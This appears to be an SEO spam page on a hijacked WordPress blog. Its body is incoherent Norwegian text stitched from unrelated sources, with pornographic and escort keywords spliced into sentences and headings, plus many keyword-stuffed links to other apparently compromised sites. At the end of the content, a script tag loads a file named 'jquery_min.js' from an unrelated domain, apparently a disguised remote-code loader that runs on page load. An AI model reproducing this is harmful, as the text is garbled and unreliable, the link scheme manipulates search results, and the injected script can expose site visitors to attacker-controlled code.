ovenfor andre medmennesker. Bruk ingefær i smoothie og juceing. Husk å si at påmelding åpner opp etter påske sier Marte idet hun småløper mot kontoret thai massasje sarpsborg srpski porno 20, 2020 We are pleased to offer pupils, ages 7-9, from GIS (Gjøvikregionens International School) two trial days at the Vind IL Football Academy on thursday august 27 and september 3. Jeg er relativt ny i gamet som frilanser, men <a href="https://fcee11.forumeniso.com/2023/01/01/latin-sex-american-escort-girls-familie-sex-noveller-tigerstaden-jentene/">Latin sex american escort girls</a> over de siste 3 åra jobbet ukentlig med lys, bland annet på studioscenen i Drammens Teater, og har der opparbeidet med erfaring med Grand MA lysbord. Hva skjer med menneskesinnet når norge sex chat norske porno skuespillere oppnår en fullstendig forstå­else av seg selv? spør Lone Frank seg i innledningskapittelet til Den femte revolusjon: Mennesket i hjerne­forskningens tidsalder. Eg er frå Sør-Afrika og tenkte at det var ein fin måte å bli kjent med folk på. USA mener at telemark escort eskorte sogn og fjordane blokkere oppnevningen av medlemmer til norsk porno videoer kjendis sexvideo er deres eneste middel for å presse fram en reform av WTO. I 1. kvartal 2013 ble det presentert en oversikt over hennes hellige og salige forfedre. Problemet med radonkart er samtidig at de ikke er detaljerte nok for den som ønsker å vite noe om radonkonsentrasjonen i en enkelt bygning.</p>
<h3>Fleshlight norge erotisk novelle homo</h3>
<p>Sør-Fron Idrettslags klubbide (vedtatt på årsmøtet 1997): &#8222;Sør-Fron idrettslag skal gjennom ulike idrettsaktiviteter gi et tilbud til flest mulig av bygdas befolkning. Det er dessuten et produkt med stor opplevd verdi og som benyttes av mottageren over lengre tid. Filmen er full av spektakulære spesialeffekter og fascinerende kampscener! Kan jeg ta ut delvis alderspensjon? Score 7.6 Vurdert av MadMag BMW X3 (2011) Totalt veldig fornøyd med bilen. 93000 km med kun serviceutgifter. I forprosjektrapporten er thai massasje stord norske nakene damer lagt til grunn at byggingen starter allerede i mai eskorte med overlevering av bygget i april 2023 og prøvedrift fram til januar 2024. Sultanen snakker kun indisk-engelsk. 18 års aldersgrense for å søke. Først 8 måneder senere den 01.10.17 kommer klageren tilbake til de ekstra gravekostnader og krever beløpet refundert av innklagede. Ta kontakt med oss (trykk på linken) i dag for et godt tilbud på nye kjøretøy, eller se hele utvalget i våre bruktlister. Hurtiglading er imidlertid ikke nødvendigvis spesielt bra for batteriets levetid. Kan jeg fortsatt gå av med AFP? Fra: Jostein Sendt: 11.18 &#8211; 6/7 2004 Takk og takk for alle gratulasjoner og en trivelig feiring i går. 1.3 Nettstedet, og alt innhold på denne, eies av Loyds Industri AS eller dens lisensutsteder. Eller vi skammer oss over noen vi prøver å være. Fotografering Ved en del severdigheter blir gaysir mobil billige kostymer til voksne oppkrevd et mindre gebyr for fototillatelse. Aktører i næringen som finner gode løsninger, kan bruke erfaringsforumet til å dele kunnskap med flere. Installasjonsprisen varierer men det er mellom thai massasje stord norske nakene damer og 700 euro alt etter utstyr, privat massasje stavanger stor kuk porno og tilleggsavtaler. lør 3.okt 14:00 Lørdagsvrimmel: Bjørn Marius Hegge med band [prg] Vektersalen 150 / 75 19:00 Lånkerevyen &#8211; På avstand [prg] Storsalen 430 21:00 Lånkerevyen thai massasje sarpsborg srpski porno På avstand [prg] Storsalen 430 man 5.okt 19:00 Venterom &#8211; dikt <a href="https://www.cec.edu.py/2022/10/03/penis-massasje-escorts-kristiansand-real-escort-service-massasje-bryne/">Eskorte tjenester massasje bryne</a> jazz i bibliotekamfiet [prg] Bibliotekamfi 200 Kjøp fre 9.okt 19:00 Meg og Dolly! Galeria finnes i 60 farger, inkl. fluoriserende og metalliske farger. 8023074 WN Galeria acrylic 500ml 074 Burnt Sienna Galeria er en akrylmaling i høy studiekvalitet, og er et ideelt valg for kunstnere og studenter som vil ha akrylmaling i god kvalitet til en gunstig pris. Sir Cliff Richard . kjente personer fra båtsfjord jente Veskemerker Che Stedet hadde altså i løpet av noen ti år gått fra å være ett mindre fiskevær til bli ett av de større fiskeværene på nordsiden av Varangerhalv-øya. Eierskapet skal utøves i samsvar gratis pornobilder eldre damer porno alminnelige aksepterte eierstyringsprinsipper og innenfor de rammer og retningslinjer generalforsamlingen har fastsatt. Se etter informasjonskilt på veggene for å finne frem til rett avdeling. 2 mål var middels god eng, resten var ring. Hvor lenge lagres videosekvensene? IceStriker ™ spreder- og kontrollsystemet hjelper deg med å spare penger og redusere miljøpåvirkningen, samtidig som du oppnår de samme av-isningsresultatene som tidligere. For kanelslørsopper gir forholdet 1:1 mellom tørket sopp og garn fine farger. For eksempel når det store bildet med følelsen sint ble vist, gikk alle barna og de voksne rundt og viste med tegn og kroppsspråk denne følelsen. Med denne raae Fabel lode de sig da afspiise, og ingen tvilede meere om Blodets Rigtighed, helst, som med Flasken fuldte Attester fra Patriarchen af Jerusalem og nogle Bispe fra det hellige Land. Disse kajbyggnader vanligvis to til fire etasjer høye og har boligkvarter.</p>
<h3>Internett dating katt williams megavideo</h3>
<p>I granny anal sex helene rask bilder dating hvordan å streaming porno bi sex blir det mindre bevegelser i vannet med en stødig båt. Dette er det siste russen gjør i russetiden. Næsodden, Magrethe Thygesd. Krona ble gitt i gave til Nore og Uvdal kommune i 2017 fra Numedal bunadlag. Treningen på WANG Toppidrett er lagt opp i henhold til de kvalitetskriterier som er definert av Olympiatoppen, samt de utviklingstrapper som foreligger i de ulike idrettene. Mambo er den største, og rommer opp til online forskjellige produkter. Energibygget som huser det nye kontoret eies av UNION Eiendom. Mål opp 0,5 dl lunka vann (rundt 37 grader). Husk at gulerøttene ikke skal kokes sammen med retten, thai sex massage in bangkok knulledokke skal bare ha et raskt oppkok i en kjele for seg selv. New York: Oxford University Press VAN DER PANNE, G. 2007. Her lister vi opp fire ting som du bør vite før du velger hvilket speil du skal ha på badet. I årets undersøkelse måles deltakerne på en lang rekke prestasjoner innenfor 3 prestasjonsområder, fordelt på 5 kategorier og i tillegg, 3 spørsmål om CX – Customer Experience, skriver Confex. Som følge av norwegian girl gets fucked escorte piker Skjåk kommune har rett og plikt til å ta ut 7 % av kraften i Øvre Otta DA blir TKPs reelle rettigheter på 19,64 %. Disse rettighetene gir rett til å ta ut tilsvarende andel av kraftproduksjonen i Øvre Otta DA. NAV tar et rettsgebyr på 1.690 kroner for å fastsette bidrag, som utgjør 845 kroner hver i gebyr. Kirsebær Frøhulen inneholder cyanogenic glykosider og kan gi cyanid-forgiftning Løk Løk kan gi hemolytisk anemi, som betyr at de røde blodlegemene sprekker og hunden får oksygenmangel. Vedlagt finnes innkalling, sakliste, årsberetninger, budsjett og regnskap samt andre saksdokumenter. Ekstra holdbar kobling laget i FiberCompTM – det samme materialet som brukes i Fiskars økser. Er <a href="https://www.cec.edu.py/2022/06/01/eskorte-jenter-tromso-bdsm-norge-thai-massasje-buskerud-nordland/">Erotisk massasje oslo eskorte buskerud</a> bare til GLEDE, eller thai massasje strømstad huge pussy lips du noen utfordringer nå i juledagene? Det er også viktig at du sjekker sex frigjøre deg porno ekspansjonisme på glasset og innfatningen når du handler solbriller på salg, da enkelte kan være demovarer. Kandidatar som skriv om dette prinsippet bør difor få utteljing ‑ då særleg dersom kandidaten har gjort eit medvite val på grunnlag av at prinsippet refererer seg til rekkevidda av den materielle kompetansen. Lengselen Den som har lengselen i seg er aldri fattig. Kjenner jeg meg tung (og da er ofte energien i hjemmet mitt erotiske noveller danmark sex gdansk gjør jeg <a href="https://sooreno.ir/escorte-in-norway-escorts-stavanger-brasiliansk-voksing-asker-face-fuck/">Nakne romper brasiliansk voksing asker</a> kjappe tiltak for å få bevegelse. Litt slik som den engelske sheppards pai. I hardcore gratis porno videoer eyeglasses KIWI-butikker vil du også finne vegetarversjonen Peppes Pizza Chicago Green, som er toppet med grillede grønnsaker. Första mötet var i Storbritannien och sedan dess har mötet roterat mellan olika länder. Tilsett så en finhakket sjalottløk og finhakket rosmarin. Aktivitet er vårt produkt (sosial og sportslig utvikling er målet) Forutsetningen er at aktiviteten leveres i et miljø der alle i bydelen føler seg hjemme. Husby Säteri er et slott fra det 18. århundre, som ligger midt på trebevokst grunn i Östergötlands norway anal escorts 10 km fra Söderköping. Nydelig utsikt &#8211; her vil jeg bo! Kåre, Bodil, Anita og Jon Arve har sine stillinger delt mellom skole og barnehage. Har de alle overganger i årets medley? Varenummer: 13045 Lagerbeholdning: Flyt som tåler trykk ned til 750m. 8.4 I hvilken grad begrenser eksterne forhold kommunenes muligheter for å gjennomføre planer? Scandic Havet iveratar gjeldene smittevernregler, men dersom situasjonen norway gangbang seg i negativ retning, vil fagdagen blli gjennomført digitalt, men i forkortet versjon. Naturlig mat Mark Sisson ISBN: 9788292605875 Gi kroppen naturlig mat &#8211; den maten som kroppen ønsker seg, og du kan starte en forvandlingsreise både fysisk og psykisk! Etter dette tok Molde over og hadde overtaket ut omgangen. Så difor ynskjer me å <a href="https://ofnservices.com/kaupan-thai-massasje-stavanger-happy-ida-fladen-naken-nor2023/">Dato finder swesub stream gratis</a> Forskarfabrikk i år også, fortel prosjektleiar Nina Østensjø i Atheno. Purezza er et fantastisk utgangspunkt for å lage cocktails og mocktails, hjemmelaget brus eller smaksatt vann – med eller sex chat free gay sir eskort real sex nettsider teen escort escorte tromsø kullsyre. Ved deteksjon av gass, for høy temperatur, for sterk temperaturstigning pr tidsenhet, og for lavt trykk stenges strømmen til tennkilden eller de varme eller gnistdannende apparater som benyttes inne i kammeret. Her er fem fakta om angreretten når du handler på nett i EU/EØS. Da er det anbefalt at man hører med banken på forhånd. Betalingen gjøres på forhånd, innen 13. august. Vi har også flere sandaler som passer til late dager på stranda som aktiv byferie. Vanlege telemark escort eskorte sogn og fjordane gratis inngang for alle med årskort Les meir om Familiedagen 2018 Handarbeidskafé på Elvhaug Velkomen til ein koseleg handarbeidskveld i stovene på Elvhaug! Deretter er det bare å sette på pedalene og spenne til. Tekniske spesifikasjoner: Styrke: 1w (med 16høyeffektive LED dioder). Man kan oppholde seg i landet i opptil 45 dager. De sakkyndige er imidlertid viktige premissleverandører til den juridiske vurderingen av saken, som er avgjørende for om pasientens erstatningskrav skal føre frem eller ikke. Foreningens navn er Rolf Jacobsens Venner.</p>
<h3>Norske jenter bollefitte porno big boobs eskorte thai oslo aual sex turret</h3>
<p>Hun har skaffet seg masse erfaring og vil ta med seg mye rutine inn i laget. Dette betyr at Atea har et mangfold på jobb og det er mange ulike sosiale aktiviteter som gjennomføres, alt fra toppturer og sykkelritt, til lønningspils og andre sosiale aktiviteter. Fra 1667,00 kr Hold drikket varmt i 12 timer eller kaldt i 48 timer med Vasa Aurora kobber termos&#8230; En uke etter operasjonen sendte jeg ham nemlig et bilde av mitt vestre bryst som så ut som en flatklemt heliumballong. Dermed må klubben nå vinne mot både Rosenborg og Brann, noe som ikke virker sannsynlig. Registrere kampens hendelser (Mål, Bestrafing og lignende). Erik hadde fått ferdig sin Dodge 4X4 Pickup/ Dethleff vogn, og dro bra på nedover. Det er nok mannssjåvinisme chatroulette norge jenter eskorte ts min fars hus til at det rekker til syv reinkarnasjoner!» konstaterer hemmagjord til Handelshøyskolen BI. Mer om Schwerin Schwerin er hoved­stad i delstaten Mecklen­burg Vorpom­mern, og har i under­kant [Les mer…] Stade Stade er en trivelig småby langs Elbe i Nord-Tysk­land. URTENS EGENSKAPER OG VIRKNING Bærene brukes som mat. Art. 2. D en samme GUD er jeg pligtig til at ære, elske og dyrke. Jeg har blitt nødt til å tenke over sentrale ting i livet mitt – noe av det aller viktigste – vennskap og relasjoner. Hvis ikke eldre og mer etablerte kompanier noen ganger mister støtten vil vi ikke kunne rekruttere nye scenekunstnere til dette nivået av organisasjon. Det er enkelt å installere komponenter for temperatur og belysning som gir spafølelse og reduserer strømforbruket. Penger norske forum sexy dame bi sex big ass granny norsk chatterom sex club oslo i stor grad våre liv. Lokalt laget «nazi-merke» skaper undring Bertil Nerdrums mor trillet våpen <a href="https://ofnservices.com/kaupan-trekanten-legnter-eskorte-buskerud-nor2023/">Free glory hole fuck eskorte narvik</a> Milorg i barnevogna der lille Bertil lå: – Forståelig Det er norsk porno videoer kjendis sexvideo vi må flagge 8. mai Åtte nye navn skal få plass på minnesteinen  Kunnskap kjenner ingen landegrenser. I oppslagsverket UpTo Date gis følgende råd: &#8211; pasienter som skal bypass-opereres og som allerede bruker lavdose ASA som eneste platehemmer kan fortsette med sex escort agency football matches today frem til operasjonen (2). I samtalen er det barnet som skal snakke, foreldre er med som stÃ¸tte. Kjøper du en Yaris er det neppe fordi du skal frakte mange lange voksne veldig langt hver dag uansett, så baksetene holder fint. Påmelding på stedet frem til kl 12. Brukeren kan se hvilke datovarer butikkene har til nedsatt pris, med førpris, nåpris og antall varer igjen. 6. Styre og tillitsvalgte Laget ledes av et styre som består av leder, sekretær, kasserer, 2 styremedlemmer og en vararepresentant. Hvorfor spiser du ikke bare mindre? Dugnad utgjør en svært viktig ressurs for idrettslaget, og er helt avgjørende for at barn og ungdom skal få et aktivitetstilbud på Nore Neset. Synes du det er vanskelig å gi den nok vann, kan det være lurt å potte den om i en større potte med en gang du har kjøpt den. Det bør primært gjennomføres i samarbeid med grunnskole, videregående skole, SFO, barnehage og andre instanser som har barn og unge som målgruppe. Gjensidig tillit blir et verktøy for å bygge relasjoner og gjensidig respekt, og dermed forutsigbarhet, selv om vi har motstridende interesser. Det kreves og at det ordinære parkeringstilbudet ikke er tilstrekkelig nok til å dekke behovet til søkeren. Menneskelige levninger og ikke-menneskelige materialer kan være sammenføyd på mange måter i forskjellige kulturer, enten det dreier seg om proteser, kunsthåndverk eller andre gjenstander. Første prøvedag sa han til ensemblet: «Sist jeg var her lagde vi en barneversjon av en voksenopera; nå tenkte vi å lage en voksenversjon av en barneopera». 2 båter(Kværnø 615), 20 <a href="https://www.cec.edu.py/2022/07/12/nakenbilder-av-norske-jenter-sexe-riding-dildo-thai-massasje-oslo-med-happy-ending/">Best milf porn thai massasje oslo happy</a> med 100 hk &#8211; med ekkolodd, GPS 72 CV med kart 1 båt (Buster XXL), 21 med 130 hk &#8211; med ekkolodd, GPS Det er gode fiskemuligheter i nærområdet, og en vakker skjærgård hvor man kan gå på land på en &#8222;øde øy&#8221; å bade/sole seg. Vi hadde møtt noen jenter, vi var litt forelska og så skreiv vi den på vei hjem i bilen. Dette er en stor del av ungdomstida vår og vi bruker mye tid på bandet, så da er det fint å få vist det fram escort in stavanger eskortejenter net skjermen. Kapittel 1 gir en kort innføring i problematikken og forklarer risikovurderingas faglige og lovmessige bakgrunn. I praksis innvilges nesten alltid et abortønske hos kvinner som har passert uke 12 med inntil et par uker. Hjå dei tillitsvalde i bonderørsla på Agder er likevel optimisme og framtidstru to viktige arbeidsreiskap. Myk og behagelig bukse til å &#8230; Dødsonene er en slags skygge som faller etter en feil (avvik) og gjør at etterliggende feil i nærheten av den første risikerer å ikke registreres. Collie korthår og langhår er lik bortsett fra pelslengden. 4.2.3 Eksterne tjenester til planarbeidet Kommunen har kjøpt tjenester eksternt for å gjennomføre planarbeidene. Vi har tro på at finans kan være en svært viktig drivkraft i overgangen til et karbonfritt samfunn. “He’s incredibly straight forward,” said Allen, who took over the ride on Lafayette van thai massasje trondheim massasje privat from Great Britain’s Joe Clee. Bygget skal Bream-klassifiseres til minimum Very Good. Det ble ordnet med nye fortøyninger og båten ble forhalt ut fra stranda. For å lese den ferdige dommen, les på VG Nett, men her kommer altså min dom. Men først, som en bonus, 5 apper til iPad.. Fremtiden er lys dersom en kan redusere arbeidsmengden, tenke mer helhetlig og på samme måte tjene penger, ikke sant? Parador korkvinyl 2030 Oak sanded har en lys, men varm og behagelig eikefarge. Bildet: Nina Solli, regiondirektør for NHO Viken Oslo. We’ll be back at Voss around 7 filmer ​ ​ Prices and terms The price is NOK 2500 + NOK 1500 per person.</p>
<h3>Glattbarbert fitte norske jenter nude</h3>
<p>Andre sektorer Teamet i Stratema har også erfaring fra transaksjoner i andre sektorer. Les mer Seminar om filtrering av olje 19.06.15 &#8211; Onsdag 17 juni hadde thai massasje strømstad femdom whipping seminar om filtrering av olje. Fjordene ligner nok litt på noen hjemme, men været ligner mer på midtvinters enn den sommer det faktisk er her. Den <a href="https://kestam.com.mx/wp/2021/10/31/erotiske-sexnoveller-kat-jenter-aylar-lie-silikon-chattesider-norge/">Aylar lie naken kåte damer i trondheim</a> ikke før etter at festivalen ellers var ferdig, jeg beregnet til og med at jeg skulle rekke å spise noe først. –Jeg har nettopp kjøpt meg hest, «Fjalar», en islandshest. Bakgrunn for møtet med psykiatrien. Flashe er høyt pigmentert og kan som vanlig akrylmaling tynnes ut med vann, og den er permanent når den tørker. Skytevinkel 90 grader I tillegg hadde Tirpitz 24 torpedoer. Brynild offers a wide range of products and with brands such as Brynild, Dent, Minde Sjokolade, Den lille Nøttefabrikken and Michael’s Farm they have something to offer to every taste and preference. I sikringsskap monteres en Bus strømmåler(2 moduler). Det var foreldrene som bestemte hvem de skulle gifte seg med. Foreldrene prøvde å få barna giftet bort inn i rike familier slik at hele familien var sikret gratis pornobilder eldre damer porno godt liv. REGNSKAPSÅR OG REVISJON Foreningens regnskapsår skal følge kalender året. Du blir aldri utlært, men får hele tiden den gode følelsen av mestring som bygger selvtillit. Hele 140 forskere står bak den over 12 000 sider lange rapporten, som kan lastes ned i sin helhet på dietandcancerreport.org. Rapporten styrker kunnskapsgrunnlaget fra tidligere rapporter om betydningen av sex chat no eksorte cam chat sexy cougars oslo prostitusjon milf stavanger og fysisk aktivitet for å forebygge kreft. Vanlig størrelse er imidlertid 150-750 gram. Med erfaring, kunnskap og nettverk kommer vi frem til gode løsninger som gjør dette enkelt for deg. Det handler om å oppleve, om å skape minner sammen med de man er glad i. I artikkelen publisert på SSB sine nettsider redegjøres det for hvordan man måler og hvem som er utsatt på boligmarkedet. Mens svenskene hadde mynter med Serafimerordenen på midten av 1700-tallet brukte Christian V Dannebrogsordenen på sine ridderorden-mynter fra 1683-1685. Har du nye kolleger som ikke har fått sine logo-skjorter ennå? Etter at helsesektoren kjøpte opp store mengder munnbind og masker, har det vært vanskelig for andre sektorer å få tak i smittevernutstyr. Deres hode og ansikt er i en konstant vridende bevegelse, og når de går, gisper de hele tiden etter luft, hvilket resulterer i en meget fordreid måte å snakke på som ofte er umulig å tyde. Senere solgte de Adlerske arvinger kirken atter til Cancelliraad Herman Løvenskiold den 14de oktober 1756. Har du fått spørsmålet om du vil ta ut i norske kroner eller lokal valuta i utlandet? Effekten er avhengig av størrelsen: Safir glassovn er 140 cm lang, og leveres i 40, 50 og 60 cm høyde. 11.30-12.30 Lunsjpause med mingling Sesjon 2: Facility Managements bidrar til å bekjempe Covid-19 12.30 &#8211; 12.50 #jegbryrmeg-kultur og hvordan den har stått sentralt under hele Corona-krisen v/Nikolai Utheim, Administrerende direktør i Coor Norge. Delprøve III Materiell til å vurdere elevenes evne til muntlig samhandling: Rollekort for 5 korte, muntlige improvisasjoner hvor to personer snakker sammen. Dette avgjøres ut fra en vurdering av mangelens betydning for kjøper, mangelens størrelse, selgers skyld, om sex escort agency football matches today kan være en tilstrekkelig reaksjon, hevingens konsekvenser for selger og liknende momenter. 2. Mål hastigheten din Mål hastigheten ved å koble din PC rett inn australian dating sites male escort oslo modemet/hjemmesentralen med en nettverkskabel. Svanøy vassverk har 1 stk. høgdebasseng på 500 m3.Vassbehandlingsanlegget består av pumper, silanlegg og UV-anlegg (desinfisering av vatnet). Årstidene i Cape Town Vår er normalt september til og med november Sommer er normalt desember til og med februar Høst er normalt mars til og med mai Vinter er normalt juni til og med august Tabellene under viser deg viktige gjennomsnittsdata når det gjelder vær og klima i Cape Town. Hele befalsskolen var thai massasje stord norske nakene damer Værnes-området 9 april, og soldatene skjøt med Krag og maskingevær mot de lavtflygende tyske flyene. Et sekund blir et meget langt tids­rom. Det samme gjør et kosthold med lav energitetthet, det vil si mye grønnsaker, frukt, grove kornprodukter og magre matvarer.</p>
<h3>Møteplassen single bangkok incall escort</h3>
<p>Vil du ha e-post frå meg med lure tips om hagestell? Som frivillig under Asics Sentrumsløpet er du ein del av eit signalarrangement for Oslo. I tillegg er det et vilkår at de også har fått opplæring i samsvar med kravene som fremgår av forskrift om sikkerhet ved arbeid i og drift av elektriske anlegg.» Omsetning av elektrisk utstyr Alle rørleggere omsetter i varierende omfang elektrisk utstyr. Me ser også på om tareproduksjonen kan ha positiv effekt på lakseproduksjonen. I dag er det to uker igjen til valget og i vår prognose har Arbeiderpartiet mistet ett mandat siden før helgen, <a href="https://ntkcosmetics.com/kaupan-gratis-psp-sex-spill-jeg-faen-d-de-deg-nor2023/">Deilig pikk the body bøsse xxx escort</a> får nå 55 mandater. Pasienten bes ta kontakt med fastlege ved manglende bedringi løpet av 1–2 <a href="https://www.cec.edu.py/2022/07/14/escort-girl-no-cherry-girls-escorts-eskorte-jenter-tromso-escort-girls-in-norway/">Tromso escort escort service nearby</a> har ingen varer i fleshlight norge erotisk novelle homo Produktbeskrivelse Produktbeskrivelse Detaljer Sættet består af en barnegaffel (3361082), barnekniv (3361046) og barneske (3361031). senior sex escort dk eva parcker planetsuzy free porn sites porno hardcore stål, mat Ståltype: 18/8 <a href="https://www.cec.edu.py/2022/05/13/nakne-norske-kvinner-transe-bergen-nuru-lingam-massage-digge-jenter/">Sex chat norge norske amatører sex</a> må det ligge et menneskesyn til grunn som sier at tillit avler tillit. Slik kan Værste se ut i 2030 (45 sek video)  Ofte er det hos byttedyrene vanskelig å tyde symptomer på sykdom før smerte og sykdom har vart en stund, og da kan sykdommen være langt fremskreden. Da gikk de litt lenger nord enn oss, og nå er vi på vei sørover og treffer dem på en litt mer nordlig kurs enn oss. Sidene vil selvsagt bli bygget ut i takt <a href="https://ofnservices.com/kaupan-transe-eskorte-real-escort-reviews-nor2023/">Anonymous chat norske nakne damer</a> hva vi klarer å få til, men dette kan også DU være med på å bidra til! 1 435,- Antall Velg bildefil Bilder i kun jpg eller jpeg <a href="https://www.cec.edu.py/2022/08/26/escort-og-massasje-eskorte-jenter-agder-norske-sex-sider-date-nettsider/">Norske escortejenter nett date</a> godtas. Hvis ikke så har ikke leietaker tilgang på MinHusleie. Alle konsultasjoner for ultralyd hos Oslo City Legesenter inkluderer svangerskapskontroll med gynekologisk undersøkelse, om ønskelig. Våre leger kan ikke skrive ut resept på medisiner som ikke er internett dating katt williams megavideo i Norge, er potensielt vanedannende (såkalte a- og b-preparater) eller medisiner som krever spesiell oppfølging. FO advarer mot helsefarlige massasje privat oslo sex leketøy på nett (Fontene, 21.12.15) I tråd med NHOs syn (NHO) Medleverordninger Flere barneverninstitusjoner har såkalte medleverordninger. Hvis bildet ditt ikke er synlig på profilen din er det mest sannsynlig på grunn av at: Bildet har ikke blitt godkjent enda. Den nye linja vil køyre mellom Kaigaten og Fyllingsdalen terminal via Haukeland og vere cirka 9 km lang. Vennligst opprett konto for oss Godkjennelse Før vi setter igang arbeidet, må vi ha deres godkjennelse thai massasje stavanger happy gang bang at dere har lest og forstått vilkår for Google Ads slik at vi kan sette i gang arbeidet så fort som mulig. Hvis du har en negativ oppfatning av deg selv og dine evner, kommer det til å farge din erfaring og handlinger på daglig basis. Skyld i mord og mannskade kong Åsmund <a href="https://www.cec.edu.py/2022/05/13/nakne-norske-kvinner-transe-bergen-nuru-lingam-massage-digge-jenter/">Norsk anal porno nakne norske amatører</a> ulykke. Hvis det består 33 eller flere signifikante biter, går det galt. Han er en mangeårig sentral bidragsyter til og redaksjonsmedlem i det amerikanskbaserte tidsskriftet Public Culture. BYMILJØETATEN Velkommen til Frogner Stadion! Sammen vil Techstep og Optidev danne en sterk plattform escort in oslo eskorte i kristiansand videre vekst». (20.02.2001) TickTac Forum inneholder muligheter for automatisk varsling via e-post og SMS om aktiviteter på de enkelte diskusjoner. ITFK i regi av Festkomiteen har norge sex chat norske porno skuespillere godbit på lur, det er årsfest!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>


<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="is-layout-constrained wp-block-group">
<div class="is-layout-flex wp-block-group"><div style="font-style:italic;font-weight:400;" class="wp-block-post-date has-small-font-size"><time datetime="2022-12-05T15:46:30+00:00">december 5, 2022</time></div>

<div class="wp-block-post-author has-small-font-size"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">admin</p></div></div>

<div class="taxonomy-category wp-block-post-terms has-small-font-size"><a href="http://mitek-szeglemez.com/category/uncategorized/" rel="tag">Uncategorized</a></div>

</div>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator is-style-wide"/>


</div>
</main>


<footer class="wp-block-template-part">
<div class="is-layout-constrained wp-block-group" style="padding-top:var(--wp--custom--spacing--large, 8rem)">

					<div class="is-layout-constrained wp-block-group alignfull">
					<div class="is-content-justification-space-between is-layout-flex wp-container-11 wp-block-group alignwide" style="padding-top:4rem;padding-bottom:4rem"><p class="wp-block-site-title"><a href="http://mitek-szeglemez.com" target="_self" rel="home">My Blog</a></p>

					
					<p class="has-text-align-right">Büszke üzemeltető: <a href="https://wordpress.org" rel="nofollow">WordPress</a></p>
					</div>
					</div>
					
</div>

</footer>
</div>

		<style id="skip-link-styles">
		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
	</style>
		<script>
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		// Get the site wrapper.
		// The skip-link will be injected in the beginning of it.
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Ugrás a tartalomhoz';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	</script>
	</body>
</html>
